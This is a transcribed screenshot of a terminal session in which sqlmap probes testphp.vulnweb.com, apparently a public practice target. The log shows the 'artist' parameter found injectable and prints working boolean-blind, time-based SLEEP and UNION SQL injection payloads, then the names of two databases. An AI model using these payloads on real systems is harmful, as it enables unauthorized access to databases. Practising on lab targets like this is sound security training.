 Ubuntu 64-bit (2) - VMware Workstation 16 Player (Non-commercial use only)
Player
Activities
Terminal
Mar 16 08:33
osama@ubuntu: ~
osama@ubuntu: ~
root@ubuntu: /home/osama
osama@ubuntu: ~
[08:31:12] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[08:31:12] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[08:31:13] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[08:31:13] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[08:31:24] [INFO] GET parameter 'artist' appears to be 'MySQL >= 5.0.12 AND time-based blind (qu
ery SLEEP)' injectable
[08:31:24] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[08:31:24] [INFO] automatically extending ranges for UNION query injection technique tests as th
ere is at least one other (potential) technique found
[08:31:24] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed
to find the right number of query columns. Automatically extending the range for current UNION q
uery injection technique test
[08:31:26] [INFO] target URL appears to have 3 columns in query
[08:31:28] [INFO] GET parameter 'artist' is 'Generic UNION query (NULL) - 1 to 20 columns' injec
table
GET parameter 'artist' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 56 HTTP(s) requests:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 4118=4118
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 7718 FROM (SELECT(SLEEP(5)))yVaL)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-4981 UNION ALL SELECT CONCAT(0x717a717a71,0x6d654e69527662786b64764d66456a5
a72554b69776e5a63735545575057464e5a7a7a5a44444473,0x716a627071),NULL,NULL-- -
---
[08:31:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[08:31:45] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[08:31:45] [INFO] fetched data logged to text files under '/root/snap/sqlmap/23/.local/share/sql
map/output/testphp.vulnweb.com'
[08:31:45] [WARNING] your sqlmap version is outdated
[*] ending @ 08:31:45 /2022-03-16/
osama@ubuntu:~$
Type here to search